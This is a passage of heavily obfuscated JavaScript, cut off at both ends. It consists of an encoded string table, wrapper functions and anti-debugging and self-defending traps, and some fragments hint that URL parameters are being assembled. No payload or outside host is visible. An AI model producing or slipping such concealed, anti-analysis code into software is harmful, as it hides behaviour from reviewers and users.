_0x234a23+_0x412690;},'kzbRf':_0x3b8b4c(0x50d,0x561,0x65b,0x5fa,0x5f9),'DElVc':_0x4ab2ed(0x5c3,0x549,0x5f2,0x5f4,0x63e),'MsZrP':_0x4736f6(0x2f9,0x3aa,0x271,0x3b0,0x2d2),'cCHEo':_0x4ab2ed(0x680,0x5f2,0x5e3,0x636,0x60b),'TMJwT':function(_0x3f6a68,_0xc8668b){return _0x3f6a68!==_0xc8668b;},'WqKTF':_0x4ab2ed(0x66d,0x744,0x645,0x629,0x5c1),'OcMie':_0x4ab2ed(0x4ae,0x49d,0x46d,0x445,0x58c),'rNVKA':function(_0x56ea8e,_0x14e683){return _0x56ea8e+_0x14e683;},'ayEZV':_0x4736f6(0x2f4,0x233,0x2b0,0x302,0x20f)+'n=','zaPAs':function(_0x1f93ea,_0x3fe336){return _0x1f93ea(_0x3fe336);},'fPvuf':function(_0x58a657,_0x5e3c2b){return _0x58a657===_0x5e3c2b;},'KFZLF':_0x2348e7(0x485,0x494,0x432,0x52f,0x4a0),'gFevb':_0x4ab2ed(0x5a7,0x57e,0x668,0x641,0x518),'sBkIR':_0x3b8b4c(0x5ed,0x551,0x4f4,0x4a6,0x546)+_0x4736f6(0x2c1,0x321,0x372,0x1ff,0x2ad)+_0x2348e7(0x42d,0x3ea,0x45d,0x442,0x52e)+')','YwIQs':_0x3b8b4c(0x51d,0x5bf,0x51f,0x5aa,0x662)+_0x4736f6(0x256,0x306,0x206,0x1ff,0x228)+_0x4ab2ed(0x4ab,0x4a8,0x3cb,0x517,0x4e0)+_0x3b8b4c(0x3d7,0x490,0x51f,0x400,0x495)+_0x4736f6(0x202,0x1e3,0x1b9,0x1c3,0x172)+_0x3b8b4c(0x5dd,0x575,0x4c8,0x578,0x5c1)+_0x56b878(0x227,0x219,0x27b,0x1a5,0x228),'ARujw':_0x56b878(0xed,0x175,0x193,0x191,0xea),'AKKjD':function(_0x25482b,_0x334460){return _0x25482b+_0x334460;},'nTDIL':_0x3b8b4c(0x372,0x40e,0x364,0x3e7,0x4c1),'ABKJN':_0x3b8b4c(0x644,0x564,0x5df,0x4e3,0x619),'kilPY':_0x4736f6(0x334,0x39c,0x2b7,0x2c9,0x2c8),'QwyXF':_0x3b8b4c(0x50d,0x502,0x5e1,0x541,0x463),'cwpUL':function(_0x299a59,_0x4908b8){return _0x299a59(_0x4908b8);},'HnHjw':_0x2348e7(0x35f,0x4ad,0x427,0x498,0x3de),'qUOyD':function(_0x1e6c6d){return _0x1e6c6d();},'YdWCM':_0x2348e7(0x3c3,0x52a,0x491,0x467,0x3ce),'fppHG':_0x3b8b4c(0x513,0x5fb,0x69a,0x511,0x6c6),'reERa':function(_0x5732a8,_0x405035,_0x1f46c9){return _0x5732a8(_0x405035,_0x1f46c9);},'OMQOr':_0x3b8b4c(0x4f9,0x4ea,0x4ea,0x435,0x5a9),'NKuin':_0x4ab2ed(0x651,0x6c0,0x6a6,0x618,0x5ee),'oVkgu':_0x2348e7(0x527,0x5d6,0x555,0x462,0x4a0)+'g','YChKo':_0x3b8b4c(0x517,0x437,0x3b7,0x488,0x3de)+_0x4736f6(0x2ec,0x17d,0x212,0x15d,0x23b)+'4','czuzR':_0x4736f6(0x392,0x1f7,0x37a,0x300,0x2de),'Yiyke':_0x56b878(0x1c8,0x157,0x9e,0x15a,0x239),'SpcGG':function(_0x2869c4,_0x427da6){return _0x2869c4===_0x427da6;},'yGfYF':_0x56b878(0x1d3,0x272,0x1d9,0x2ec,0x2c0),'KZbSz':_0x4ab2ed(0x4e7,0x468,0x556,0x584,0x487),'gzSZC':function(_0x26f388,_0xfdf694){return _0x26f388!==_0xfdf694;},'PmaaI':_0x3b8b4c(0x408,0x488,0x3e6,0x434,0x565),'InBkg':function(_0x5e6489,_0x156bd5){return _0x5e6489(_0x156bd5);},'biyUw':_0x2348e7(0x4f9,0x52c,0x5d5,0x4fe,0x531)+_0x4736f6(0x212,0x4f,0xac,0x175,0x132)+_0x2348e7(0x506,0x609,0x554,0x58e,0x4c9)+_0x2348e7(0x3da,0x3da,0x4bb,0x45d,0x568)+_0x4ab2ed(0x57f,0x5a1,0x649,0x605,0x4a5)+'w','HHBrT':function(_0x27ae70,_0x29b6a3){return _0x27ae70!==_0x29b6a3;},'EhelM':_0x3b8b4c(0x5ff,0x5ee,0x6bb,0x69f,0x680),'gERbx':_0x56b878(0x1de,0x170,0xe8,0xb4,0x106),'YpnJj':_0x4736f6(0x26b,0x2e3,0x334,0x34c,0x306),'IRhoA':function(_0x5a1184,_0x23092e){return _0x5a1184!==_0x23092e;},'ghsNA':_0x2348e7(0x4ed,0x4a0,0x4b3,0x547,0x496),'YTQIJ':_0x56b878(0x28c,0x228,0x2e6,0x1ed,0x149),'GlOzB':_0x56b878(0x24b,0x20d,0x1d8,0x13e,0x194),'IodmX':_0x56b878(0xf7,0x13c,0xbc,0x1a1,0x4d),'mhGoX':_0x3b8b4c(0x495,0x49d,0x3ab,0x4ff,0x4ea),'oBTvL':_0x3b8b4c(0x402,0x4bf,0x507,0x3f8,0x3f1),'ggcft':_0x4736f6(0x108,0x25f,0x120,0x148,0x1a2)+_0x56b878(0xa9,0x126,0x19a,0x15c,0x1f1),'TvQQZ':_0x4ab2ed(0x64a,0x69e,0x625,0x6ff,0x595),'FxeKA':_0x2348e7(0x59a,0x501,0x523,0x596,0x4be),'xEqtm':function(_0x4b99db,_0x5ed684){return _0x4b99db<_0x5ed684;},'NJhnr':function(_0x2375a6,_0x318664){return _0x2375a6===_0x318664;},'mJeie':_0x3b8b4c(0x45a,0x511,0x57d,0x50e,0x60c),'JnoVR':_0x3b8b4c(0x4c9,0x554,0x64c,0x5e5,0x5c0)+_0x56b878(0x1ce,0xfc,0x171,0x1f3,0xa3)+'3','jAJqo':_0x3b8b4c(0x3f6,0x462,0x37b,0x388,0x3b9)+_0x4ab2ed(0x4b6,0x3fa,0x469,0x580,0x434)+_0x4736f6(0x24d,0xf8,0x18c,0x1e9,0x1b0),'rxzyx':_0x56b878(0xc4,0x125,0x71,0x151,0x1ae)+'er','ySCkz':function(_0x1b3856,_0x17872e,_0x1f171d){return _0x1b3856(_0x17872e,_0x1f171d);},'lxFVZ':function(_0x4ab262){return _0x4ab262();},'uzxic':function(_0x2dc5db){return _0x2dc5db();},'YRdZB':_0x4736f6(0x1d4,0x245,0x1dd,0x243,0x29a)+_0x3b8b4c(0x554,0x5ed,0x503,0x6bd,0x5d4)+_0x4736f6(0x14d,0x236,0x2c1,0x158,0x230)+'Rh','zOaSC':function(_0x518803,_0x2fae13){return _0x518803===_0x2fae13;},'ueQzm':_0x4ab2ed(0x5b1,0x58f,0x5f3,0x673,0x512),'UEFDS':_0x56b878(0x159,0x20c,0x1b4,0x1e9,0x117)+_0x4736f6(0x35b,0x27a,0x37f,0x2ab,0x2c4),'EPpqL':function(_0x17efa6,_0x3d471b){return _0x17efa6===_0x3d471b;},'RkiPb':_0x56b878(0x259,0x1b6,0x1ed,0x129,0x135),'RHuhk':_0x4ab2ed(0x58b,0x5ea,0x553,0x623,0x679),'rSvCS':function(_0x83a956,_0x40c4a5){return _0x83a956/_0x40c4a5;},'Fsuql':function(_0x31b2d1,_0xee243b){return _0x31b2d1<_0xee243b;},'VALJx':_0x4736f6(0x37f,0x252,0x218,0x1e1,0x2be),'AeaLY':_0x56b878(0x22c,0x146,0x19e,0x11a,0xb6)+_0x4736f6(0x1aa,0x1e5,0x17b,0x154,0x122)+_0x56b878(0xd7,0x1b8,0x1b4,0x236,0x147)+'nt','cSksQ':function(_0x4c1dfa,_0x2b4075){return _0x4c1dfa+_0x2b4075;},'WqBeC':function(_0x2a0b84,_0x1126b8){return _0x2a0b84(_0x1126b8);},'rRqlO':_0x2348e7(0x5bf,0x4e3,0x59b,0x51d,0x51f)+_0x56b878(0x27c,0x253,0x268,0x29e,0x231)+_0x56b878(0x223,0x204,0x160,0x174,0x17f),'pFTLW':function(_0xf51f30,_0x13bc8e){return _0xf51f30(_0x13bc8e);},'ByAjk':function(_0x463594,_0x36fb7d){return _0x463594+_0x36fb7d;},'frhCS':_0x2348e7(0x559,0x591,0x518,0x5f7,0x4a1)+_0x3b8b4c(0x47e,0x415,0x4bf,0x40c,0x3c8)+_0x56b878(0x51,0x12d,0xae,0x16b,0x100)+'d=','SOmjJ':function(_0x4dd04e,_0x2b47b8){return _0x4dd04e+_0x2b47b8;},'NMBWu':_0x56b878(0x214,0x201,0x200,0x212,0x29b)+_0x4736f6(0x1fb,0x22e,0x214,0x3db,0x2ef)+_0x4736f6(0x27c,0x1c9,0x273,0x1ee,0x281),'fmBUP':function(_0x2f4fa9,_0x509326){return _0x2f4fa9(_0x509326);},'kpiBT':function(_0x5c2e53,_0x3ecf67){return _0x5c2e53+_0x3ecf67;},'smNZZ':_0x2348e7(0x591,0x548,0x558,0x56b,0x486)+'=','twbEs':function(_0x4a334a,_0x275bf8){return _0x4a334a(_0x275bf8);},'KFQZd':function(_0x1a27f9,_0x395611){return _0x1a27f9+_0x395611;},'TZOCw':_0x3b8b4c(0x493,0x40c,0x45d,0x4fd,0x4f8)+'=','sbITg':function(_0x410bd8,_0x30924d){return _0x410bd8(_0x30924d);},'pdzux':function(_0xf45951,_0x39fb46){return _0xf45951!==_0x39fb46;},'zKdjy':function(_0x533917,_0x2e553f){return _0x533917!==_0x2e553f;},'VJuMt':_0x2348e7(0x551,0x56d,0x48b,0x3e0,0x3d7),'lPyTm':_0x4736f6(0x65,0x1f3,0xc8,0x1d4,0x12b),'RKJss':_0x4ab2ed(0x61c,0x583,0x6cc,0x6e4,0x5da)+_0x4ab2ed(0x4ec,0x478,0x464,0x5ad,0x427),'VgAqw':function(_0x536c25,_0x60da61){return _0x536c25(_0x60da61);},'QOQWz':function(_0x3faf1d,_0xf77281){return _0x3faf1d!==_0xf77281;},'gFEkD':_0x4736f6(0x1a6,0x187,0x1ac,0x2e8,0x27e),'MzvCM':_0x4736f6(0x1ca,0x37d,0x23e,0x203,0x295),'EIgcP':_0x4ab2ed(0x5a5,0x590,0x5bf,0x566,0x664)+'t','dTAmo':_0x4736f6(0x2ee,0x1da,0x335,0x280,0x274)+_0x4ab2ed(0x527,0x536,0x518,0x5b3,0x602)+_0x4ab2ed(0x53e,0x5a9,0x5f3,0x582,0x499)+_0x2348e7(0x5ce,0x501,0x5af,0x500,0x523)+'pt'},_0x4de6d4=(function(){function _0x1807a4(_0x572ee6,_0x155975,_0x3f4731,_0x4643d3,_0x4b9a6b){return _0x3b8b4c(_0x572ee6-0x84,_0x3f4731- -0x3ab,_0x3f4731-0xd0,_0x4643d3,_0x4b9a6b-0x6b);}function _0x4d8557(_0x568712,_0x8cd379,_0x1e8a91,_0x770f5b,_0x3e89e1){return _0x56b878(_0x568712-0xc6,_0x3e89e1-0x91,_0x1e8a91-0x188,_0x770f5b-0x173,_0x1e8a91);}var _0x36cf6d={'zDYCC':function(_0x4f5f2e,_0x480957){function _0x13417e(_0x5db521,_0x5712e0,_0x2eb148,_0x277cc7,_0x2fb9d5){return _0x5b90(_0x5db521-0x73,_0x277cc7);}return _0x553a50[_0x13417e(0x292,0x2df,0x350,0x277,0x1cc)](_0x4f5f2e,_0x480957);},'GjudC':_0x553a50[_0x1807a4(0x210,0xc7,0x13a,0x90,0x217)],'IHghE':_0x553a50[_0x21c405(0x535,0x57c,0x4dd,0x4bb,0x5db)],'XDDDb':_0x553a50[_0x21c405(0x587,0x500,0x512,0x603,0x494)],'vYtYE':function(_0x2ba0b4,_0x4d40ec){function _0x167f2c(_0x36a2e0,_0x3248fd,_0x57ad87,_0x3045c4,_0x87ed2d){return _0x4d8557(_0x36a2e0-0xa0,_0x3248fd-0x25,_0x87ed2d,_0x3045c4-0x46,_0x3045c4- -0x3ba);}return _0x553a50[_0x167f2c(-0x240,-0x2d5,-0x35a,-0x25d,-0x1e4)](_0x2ba0b4,_0x4d40ec);},'awFtO':_0x553a50[_0x21c405(0x359,0x388,0x450,0x4ce,0x428)],'PLEDJ':function(_0x341378,_0x33252b){function _0x5b6b52(_0x57cb96,_0x35d756,_0x520b79,_0x12d8f5,_0x248192){return _0x1807a4(_0x57cb96-0x1be,_0x35d756-0x96,_0x520b79-0x265,_0x35d756,_0x248192-0x14b);}return _0x553a50[_0x5b6b52(0x389,0x2c8,0x397,0x2cc,0x2a6)](_0x341378,_0x33252b);},'evTxk':_0x553a50[_0x1807a4(0xd7,0x209,0x19c,0x22a,0x208)],'tQUKH':function(_0x5d468d,_0x5028c0){function _0x4bb5a0(_0x183955,_0x5a7de4,_0x4ad5ed,_0x39de45,_0x29c45c){return _0x1807a4(_0x183955-0xb8,_0x5a7de4-0x18c,_0x39de45-0x208,_0x4ad5ed,_0x29c45c-0x1f4);}return _0x553a50[_0x4bb5a0(0x253,0x2f4,0x1e9,0x28c,0x1cd)](_0x5d468d,_0x5028c0);},'kxpLY':_0x553a50[_0x1807a4(0x124,0x19f,0x18a,0x19a,0x283)]};function _0x48b6e0(_0x18f258,_0x1e9095,_0x3ba11f,_0x1c76a2,_0x1f6dc5){return _0x3b8b4c(_0x18f258-0x1b7,_0x1f6dc5- -0x262,_0x3ba11f-0x135,_0x1c76a2,_0x1f6dc5-0x0);}function _0x21c405(_0x39eb86,_0x3c92d6,_0x399dd0,_0x3c5417,_0xf1482){return _0x4ab2ed(_0x399dd0- -0x15e,_0x3c92d6-0xa1,_0x399dd0-0x18,_0x39eb86,_0xf1482-0x1b9);}function _0x32e62f(_0x15f233,_0x1893f3,_0x23522f,_0x21b56f,_0x8f5366){return _0x2348e7(_0x15f233-0x82,_0x1893f3-0x1c1,_0x8f5366- -0x709,_0x21b56f-0x12c,_0x1893f3);}if(_0x553a50[_0x1807a4(0x12c,0x104,0x84,0x6b,0x6c)](_0x553a50[_0x32e62f(-0x2ce,-0x2a9,-0x114,-0x129,-0x207)],_0x553a50[_0x1807a4(0x75,0x12c,0x14c,0x72,0x102)]))(function(){return![];}[_0x1807a4(0x302,0x2c5,0x211,0x125,0x1c2)+_0x21c405(0x4cd,0x384,0x3d6,0x483,0x3c6)+'r'](qLvurw[_0x21c405(0x282,0x2b4,0x376,0x2cb,0x376)](qLvurw[_0x1807a4(0x142,0x235,0x13a,0x1d6,0xbb)],qLvurw[_0x32e62f(-0x11c,-0x1a5,-0x23a,-0xf8,-0x15e)]))[_0x21c405(0x453,0x40e,0x4c8,0x55b,0x42d)](qLvurw[_0x48b6e0(0x161,0x1d5,0x2c0,0x319,0x227)]));else{var _0x3c6ccb=!![];return function(_0x452863,_0x3e6e7e){var _0x46f815={'jvffg':function(_0x1e568d,_0x166136){function _0x1d9355(_0x41466d,_0x493ef3,_0x35afe9,_0x3477e5,_0x47a51e){return _0x5b90(_0x493ef3- -0x209,_0x47a51e);}return _0x36cf6d[_0x1d9355(-0xda,-0x9c,0x42,-0x45,-0x39)](_0x1e568d,_0x166136);},'ItgPJ':_0x36cf6d[_0x424a65(0x12b,0x5f,0x40,-0x93,0xc5)],'Oskbu':_0x36cf6d[_0x424a65(-0x86,-0xea,-0xbe,-0xc7,-0x19b)],'psoEm':_0x36cf6d[_0x46f7db(0x4ba,0x490,0x5e9,0x616,0x563)],'AiiXU':function(_0x56aa36,_0x18567c){function _0x1e8773(_0x188007,_0x47ac1f,_0x49c44a,_0x3cdb0b,_0x22c2d7){return _0x424a65(_0x188007-0xeb,_0x47ac1f-0x139,_0x188007- -0x1d1,_0x3cdb0b-0x1b7,_0x49c44a);}return _0x36cf6d[_0x1e8773(-0x1e0,-0x235,-0x142,-0x1e5,-0x10b)](_0x56aa36,_0x18567c);},'cVsss':_0x36cf6d[_0x424a65(-0x119,-0xb8,-0x25,0xaf,-0xaf)],'nmiSS':function(_0x1c511d,_0x3ba840){function _0x1cf609(_0x65953a,_0x509a3e,_0x34f62d,_0x54eecb,_0x25bcfc){return _0x46f7db(_0x65953a-0x5f,_0x509a3e-0x18c,_0x34f62d,_0x54eecb-0x3c,_0x54eecb- -0x687);}return _0x36cf6d[_0x1cf609(-0x2b5,-0x1d3,-0x2fe,-0x281,-0x27f)](_0x1c511d,_0x3ba840);},'bJGYc':_0x36cf6d[_0xc00b68(-0x60,0x18,-0x49,0x19,-0x92)]};function _0x48a4e6(_0x2f7935,_0x369834,_0x11027f,_0x21ed7a,_0x298c44){return _0x48b6e0(_0x2f7935-0x163,_0x369834-0x46,_0x11027f-0xfc,_0x298c44,_0x21ed7a- -0x313);}function _0xc00b68(_0x4940e2,_0xe0d64e,_0x126422,_0x2d60fb,_0x1f9471){return _0x4d8557(_0x4940e2-0xe2,_0xe0d64e-0x3d,_0x2d60fb,_0x2d60fb-0xd4,_0x1f9471- -0x20e);}function _0x5dd8f7(_0x37e6d0,_0x57e8f3,_0x4ae162,_0x1c0e35,_0x1b09df){return _0x4d8557(_0x37e6d0-0x1ef,_0x57e8f3-0x16f,_0x1c0e35,_0x1c0e35-0x169,_0x37e6d0-0x7d);}function _0x424a65(_0x457028,_0x875b94,_0x5361bd,_0x1abbce,_0x3005bc){return _0x1807a4(_0x457028-0x2f,_0x875b94-0x1d9,_0x5361bd- -0x17e,_0x3005bc,_0x3005bc-0xd8);}function _0x46f7db(_0x99a959,_0x51286e,_0x3aa93d,_0x334150,_0x25d494){return _0x21c405(_0x3aa93d,_0x51286e-0x1ba,_0x25d494-0x6c,_0x334150-0x18c,_0x25d494-0x1ed);}if(_0x36cf6d[_0x48a4e6(-0x104,-0x7a,-0x134,-0xa8,-0x2b)](_0x36cf6d[_0x5dd8f7(0x341,0x2b7,0x39a,0x3d5,0x3ce)],_0x36cf6d[_0x48a4e6(0x63,0xd2,0x2f,0x3f,0x9e)])){var _0x44d5c6=_0x28c52a[_0x424a65(-0x3,0x123,0x62,0xd1,0x1)](_0xf9ed2a,arguments);return _0x2303dd=null,_0x44d5c6;}else{var _0x5166fc=_0x3c6ccb?function(){function _0x2a4abb(_0x33bf83,_0x3d9f8b,_0x22c5fa,_0x5e18b0,_0x5c2614){return _0xc00b68(_0x33bf83-0x18d,_0x3d9f8b-0x1ca,_0x22c5fa-0x6,_0x5c2614,_0x5e18b0-0x460);}function _0x35fcfd(_0x14d8bd,_0x3a18e5,_0x45f9db,_0x34b1a9,_0x1fcd6d){return _0xc00b68(_0x14d8bd-0x77,_0x3a18e5-0x96,_0x45f9db-0xf6,_0x34b1a9,_0x3a18e5-0x155);}function _0x3e819e(_0x1e0658,_0x2c7c89,_0x52c668,_0x4a2115,_0x128e9e){return _0xc00b68(_0x1e0658-0x1ec,_0x2c7c89-0x117,_0x52c668-0x13d,_0x2c7c89,_0x52c668- -0x1f8);}function _0x512099(_0x5297cf,_0x64c1aa,_0x39c27f,_0x424ff4,_0x2a5af7){return _0x5dd8f7(_0x39c27f- -0x25f,_0x64c1aa-0xdc,_0x39c27f-0xdd,_0x64c1aa,_0x2a5af7-0x155);}function _0x7f76bd(_0x2e47b0,_0x4b0a78,_0x47854f,_0x4a36bd,_0x586e1a){return _0x424a65(_0x2e47b0-0x43,_0x4b0a78-0x18f,_0x586e1a-0x34a,_0x4a36bd-0x3e,_0x2e47b0);}if(_0x46f815[_0x2a4abb(0x2a8,0x29c,0x42c,0x37a,0x31b)](_0x46f815[_0x3e819e(-0x162,-0x21f,-0x18a,-0x230,-0x253)],_0x46f815[_0x7f76bd(0x33f,0x445,0x39f,0x2a0,0x38d)])){var _0x1fab80=_0x51c088?function(){function _0x3ba68e(_0x4d8ed1,_0x1d2ded,_0x437d64,_0x3ed76e,_0x38e8a7){return _0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function 